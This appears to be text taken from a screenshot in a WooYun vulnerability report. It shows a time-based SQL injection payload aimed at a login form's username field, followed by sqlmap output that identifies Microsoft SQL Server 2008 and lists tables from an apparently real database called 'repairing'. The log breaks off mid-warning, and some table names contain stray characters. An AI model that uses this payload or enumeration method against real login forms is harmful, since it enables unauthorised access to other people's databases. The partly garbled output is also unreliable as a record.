 C:\Windows\system32\cmd.exe
Payload: username=test';WAITFOR DELAY '0:0:5'--&password=test
---
[14:34:38] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[14:34:38] [INFO] fetching tables for database: repairing
[14:34:38] [INFO] fetching number of tables for database 'repairing'
[14:34:38] [INFO] resumed: 46
[14:34:38] [INFO] resumed: dbo.aaa
[14:34:38] [INFO] resumed: dbo.allposition
[14:34:38] [INFO] resumed: dbo.archive
[14:34:38] [INFO] resumed: dbo.biz_msg_message
[14:34:38] [INFO] resumed: dbo.biz_msg_message_info
[14:34:38] [INFO] resumed: dbo.budget
[14:34:38] [INFO] resumed: dbo.chanpleqxing
[14:34:38] [INFO] resumed: dbo.contextA
[14:34:38] [INFO] resumed: dbo.current_map_position
[14:34:38] [INFO] resumed: dbo.daily_map_position
[14:34:38] [INFO] resumed: dbo.dd_info!
[14:34:38] [INFO] resumed: dbo.dengji
[14:34:38] [INFO] resumed: dbo.diyu
[14:34:38] [INFO] resumed: dbo.guzhangleixinh
[14:34:38] [INFO] resumed: dbo.log_operation\x02
[14:34:38] [INFO] resumed: dbo.log_system
[14:34:38] [INFO] resuming partial value: dbo.oms_eo
[14:34:38] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[14:34:45] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
www.wooyun.org